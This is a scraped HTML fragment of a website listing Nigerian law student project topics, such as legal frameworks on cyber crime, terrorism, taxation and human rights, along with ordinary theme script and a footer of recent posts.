	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-legal-framework-on-combating-cyber-crime-in-nigeria/" rel="bookmark" title="AN ANALYSIS OF LEGAL FRAMEWORK ON COMBATING CYBER CRIME IN NIGERIA">AN ANALYSIS OF LEGAL FRAMEWORK ON COMBATING CYBER CRIME IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-08T00:37:46+00:00" >October 8, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-analysis-of-judicial-protection-of-human-rights-in-nigeria-issues-and-challenges/" rel="bookmark" title="AN ANALYSIS OF JUDICIAL PROTECTION OF HUMAN RIGHTS IN NIGERIA: ISSUES AND CHALLENGES">AN ANALYSIS OF JUDICIAL PROTECTION OF HUMAN RIGHTS IN NIGERIA: ISSUES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:59:06+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-legal-framework-for-combating-terrorism-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE LEGAL FRAMEWORK FOR COMBATING TERRORISM IN NIGERIA">AN APPRAISAL OF THE LEGAL FRAMEWORK FOR COMBATING TERRORISM IN NIGERIA</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:54:02+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/administration-of-the-death-penalty-in-the-criminal-justice/" rel="bookmark" title="ADMINISTRATION OF THE DEATH PENALTY IN THE CRIMINAL JUSTICE">ADMINISTRATION OF THE DEATH PENALTY IN THE CRIMINAL JUSTICE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:50:56+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-study-of-domestic-implementation-in-nigeria-of-the-concept-of-gender-equality-under-international-law/" rel="bookmark" title="A STUDY OF DOMESTIC IMPLEMENTATION IN NIGERIA OF THE CONCEPT OF GENDER EQUALITY UNDER INTERNATIONAL LAW">A STUDY OF DOMESTIC IMPLEMENTATION IN NIGERIA OF THE CONCEPT OF...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:37:40+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-legal-examination-of-the-role-of-taxation-in-revenue-generation-and-economic-development-in-nigeria/" rel="bookmark" title="A LEGAL EXAMINATION OF THE ROLE OF TAXATION IN REVENUE GENERATION AND ECONOMIC DEVELOPMENT IN NIGERIA">A LEGAL EXAMINATION OF THE ROLE OF TAXATION IN REVENUE GENERATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:23:18+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-the-separation-of-ownership-and-control-of-companies-under-companies-and-allied-matters-act-2004/" rel="bookmark" title="A CRITIQUE OF THE SEPARATION OF OWNERSHIP AND CONTROL OF COMPANIES UNDER COMPANIES AND ALLIED MATTERS ACT 2004">A CRITIQUE OF THE SEPARATION OF OWNERSHIP AND CONTROL OF COMPANIES...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T12:14:01+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/critical-analysis-on-the-rights-of-disabled-persons/" rel="bookmark" title="CRITICAL ANALYSIS ON THE RIGHTS OF DISABLED PERSONS">CRITICAL ANALYSIS ON THE RIGHTS OF DISABLED PERSONS</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-07T04:45:16+00:00" >October 7, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-the-powers-of-attorney-general-in-the-administration-of-criminal-justice-in-nigeria/" rel="bookmark" title="A CRITIQUE OF THE POWERS OF ATTORNEY GENERAL IN THE ADMINISTRATION OF CRIMINAL JUSTICE IN NIGERIA">A CRITIQUE OF THE POWERS OF ATTORNEY GENERAL IN THE ADMINISTRATION...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T23:22:55+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-the-application-of-the-principles-of-natural-justice-in-disciplinary-action-in-nigerian-universities/" rel="bookmark" title="A Critique of the Application of the Principles of Natural Justice in Disciplinary Action in Nigerian Universities">A Critique of the Application of the Principles of Natural Justice...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T23:16:58+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critique-of-diplomatic-immunity-in-internatioanal-law/" rel="bookmark" title="A CRITIQUE OF DIPLOMATIC IMMUNITY IN INTERNATIOANAL LAW">A CRITIQUE OF DIPLOMATIC IMMUNITY IN INTERNATIOANAL LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T23:11:23+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-examination-of-collective-bargaining-and-its-role-in-labour-relations-in-nigeria/" rel="bookmark" title="A CRITICAL EXAMINATION OF COLLECTIVE BARGAINING AND ITS ROLE IN LABOUR RELATIONS IN NIGERIA">A CRITICAL EXAMINATION OF COLLECTIVE BARGAINING AND ITS ROLE IN LABOUR...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T22:57:17+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-appraisal-of-the-legal-and-institutional-framework-for-anti-corruption-crusade-in-nigeria/" rel="bookmark" title="A CRITICAL APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR ANTI CORRUPTION CRUSADE IN NIGERIA">A CRITICAL APPRAISAL OF THE LEGAL AND INSTITUTIONAL FRAMEWORK FOR ANTI...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T22:34:22+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-the-regulatory-regimes-of-the-petroleum-industry-in-nigeria/" rel="bookmark" title="A CRITICAL ANALYSIS OF THE REGULATORY REGIMES OF THE PETROLEUM INDUSTRY IN NIGERIA">A CRITICAL ANALYSIS OF THE REGULATORY REGIMES OF THE PETROLEUM INDUSTRY...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T21:16:16+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-tax-sector-reforms-in-nigeria-from-1978-2012/" rel="bookmark" title="A CRITICAL ANALYSIS OF TAX SECTOR REFORMS IN NIGERIA  FROM 1978-2012">A CRITICAL ANALYSIS OF TAX SECTOR REFORMS IN NIGERIA  FROM...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:45:13+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-critical-analysis-of-artificial-human-reproduction-an-islamic-law-perspective/" rel="bookmark" title="A CRITICAL ANALYSIS OF ARTIFICIAL HUMAN REPRODUCTION: AN ISLAMIC LAW PERSPECTIVE">A CRITICAL ANALYSIS OF ARTIFICIAL HUMAN REPRODUCTION: AN ISLAMIC LAW PERSPECTIVE</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:38:03+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-study-of-wifes-right-to-maintenance-in-islamic-and-statutory-laws-in-nigeria/" rel="bookmark" title="A COMPARATIVE STUDY OF WIFES RIGHT TO MAINTENANCE IN ISLAMIC AND STATUTORY LAWS IN NIGERIA">A COMPARATIVE STUDY OF WIFES RIGHT TO MAINTENANCE IN ISLAMIC AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:28:11+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-on-the-concept-of-freedom-of-religion-under-the-shariah-and-international-law/" rel="bookmark" title="A COMPARATIVE ANALYSIS ON THE CONCEPT OF FREEDOM OF RELIGION UNDER THE SHARI‘AH AND INTERNATIONAL LAW">A COMPARATIVE ANALYSIS ON THE CONCEPT OF FREEDOM OF RELIGION UNDER...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:17:03+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/a-comparative-analysis-of-the-enforcement-of-foreign-judgment-in-nigeria-and-united-kingdom/" rel="bookmark" title="A COMPARATIVE ANALYSIS OF THE ENFORCEMENT OF FOREIGN JUDGMENT IN NIGERIA AND UNITED KINGDOM">A COMPARATIVE ANALYSIS OF THE ENFORCEMENT OF FOREIGN JUDGMENT IN NIGERIA...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-10-06T17:11:52+00:00" >October 6, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/an-appraisal-of-the-requirements-of-proof-in-the-hearing-and-determination-of-election-petition-in-nigeria/" rel="bookmark" title="AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND DETERMINATION OF ELECTION PETITION IN NIGERIA">AN APPRAISAL OF THE REQUIREMENTS OF PROOF IN THE HEARING AND...</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-30T05:25:03+00:00" >September 30, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_7 td_module_wrap td-animation-stack td_module_no_thumb">
        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/same-gender-marriage-under-nigerian-law/" rel="bookmark" title="ANALYSIS OF THE PROHIBITION OF SAME GENDER MARRIAGE UNDER NIGERIAN LAW">ANALYSIS OF THE PROHIBITION OF SAME GENDER MARRIAGE UNDER NIGERIAN LAW</a></h3>
            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-24T01:22:27+00:00" >September 24, 2019</time></span>                            </div>

        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_1 td_block_widget td_uid_3_6970ea1b87a7e_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_3_6970ea1b87a7e" ><script>var block_td_uid_3_6970ea1b87a7e = new tdBlock();
block_td_uid_3_6970ea1b87a7e.id = "td_uid_3_6970ea1b87a7e";
block_td_uid_3_6970ea1b87a7e.atts = '{"custom_title":"LAW PROJECT","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m4_tl":"","m4_el":"","m6_tl":"","limit":"5","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_3_6970ea1b87a7e_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta info","m4f_meta_font_settings":"","m4f_meta_font_family":"","m4f_meta_font_size":"","m4f_meta_font_line_height":"","m4f_meta_font_style":"","m4f_meta_font_weight":"","m4f_meta_font_transform":"","m4f_meta_font_spacing":"","m4f_meta_":"","m4f_ex_font_title":"Article excerpt","m4f_ex_font_settings":"","m4f_ex_font_family":"","m4f_ex_font_size":"","m4f_ex_font_line_height":"","m4f_ex_font_style":"","m4f_ex_font_weight":"","m4f_ex_font_transform":"","m4f_ex_font_spacing":"","m4f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_3_6970ea1b87a7e_rand","tdc_css_class_style":"td_uid_3_6970ea1b87a7e_rand_style"}';
block_td_uid_3_6970ea1b87a7e.td_column_number = "1";
block_td_uid_3_6970ea1b87a7e.block_type = "td_block_1";
block_td_uid_3_6970ea1b87a7e.post_count = "5";
block_td_uid_3_6970ea1b87a7e.found_posts = "328";
block_td_uid_3_6970ea1b87a7e.header_color = "#";
block_td_uid_3_6970ea1b87a7e.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970ea1b87a7e.max_num_pages = "66";
tdBlocksArray.push(block_td_uid_3_6970ea1b87a7e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAW PROJECT</span></h4></div><div id=td_uid_3_6970ea1b87a7e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_4 td_module_wrap td-animation-stack td_module_no_thumb">
            <div class="td-module-image">
                                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/nigerian-law-school-ideas/" class="td-post-category">Nigerian Law School Ideas</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/how-to-answer-law-problem-questions/" rel="bookmark" title="How to Answer Law Problem Questions">How to Answer Law Problem Questions</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://lawstudentprojectpdf.projectstore.com.ng/author/admin/">admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T15:58:35+00:00" >August 14, 2020</time></span>                            </div>

            <div class="td-excerpt">
                
You just got ushered into the examination hall and you take your seat. It’s time for another paper, and you’re hoping that...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/how-i-was-able-to-easily-memories-legal-authorities-for-bar-finals/" rel="bookmark" title="How I was able to Easily Memories Legal Authorities For Bar Finals">How I was able to Easily Memories Legal Authorities For Bar...</a></h3>            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/nigerian-law-school-ideas/" class="td-post-category">Nigerian Law School Ideas</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-08-14T15:21:29+00:00" >August 14, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-analysis-of-self-determination-under-nigeria-law-a-study-of-the-indigenous-people-of-biafra/" rel="bookmark" title="COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF THE INDIGENOUS PEOPLE OF BIAFRA">COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF...</a></h3>            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T13:08:34+00:00" >May 2, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-and-procedures-of-impeachment-a-comparison-between-nigeria-and-the-united-states-of-america/" rel="bookmark" title="The concept and procedures of impeachment. A comparison between Nigeria and the United States of America">The concept and procedures of impeachment. A comparison between Nigeria and...</a></h3>            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-02T04:04:18+00:00" >May 2, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://lawstudentprojectpdf.projectstore.com.ng/removal-of-governor-or-deputy-governor-from-office-under-nigerian-law/" rel="bookmark" title="REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW">REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW</a></h3>            <div class="td-module-meta-info">
                <a href="https://lawstudentprojectpdf.projectstore.com.ng/Law%20Project%20Topics/law-project-topics-materials/" class="td-post-category">Law Project Topics &amp; Materials</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-04-30T13:50:00+00:00" >April 30, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
                
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>TIPS FOR NIGERIAN LAW SCHOOL STUDENTS</span></h4>
		<ul>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/how-to-answer-law-problem-questions/">How to Answer Law Problem Questions</a>
											<span class="post-date">August 14, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/how-i-was-able-to-easily-memories-legal-authorities-for-bar-finals/">How I was able to Easily Memories Legal Authorities For Bar Finals</a>
											<span class="post-date">August 14, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/comparative-analysis-of-self-determination-under-nigeria-law-a-study-of-the-indigenous-people-of-biafra/">COMPARATIVE ANALYSIS OF SELF DETERMINATION UNDER NIGERIA  LAW A STUDY OF THE INDIGENOUS PEOPLE OF BIAFRA</a>
											<span class="post-date">May 2, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/the-concept-and-procedures-of-impeachment-a-comparison-between-nigeria-and-the-united-states-of-america/">The concept and procedures of impeachment. A comparison between Nigeria and the United States of America</a>
											<span class="post-date">May 2, 2020</span>
									</li>
											<li>
					<a href="https://lawstudentprojectpdf.projectstore.com.ng/removal-of-governor-or-deputy-governor-from-office-under-nigerian-law/">REMOVAL OF GOVERNOR OR DEPUTY GOVERNOR FROM OFFICE UNDER NIGERIAN LAW</a>
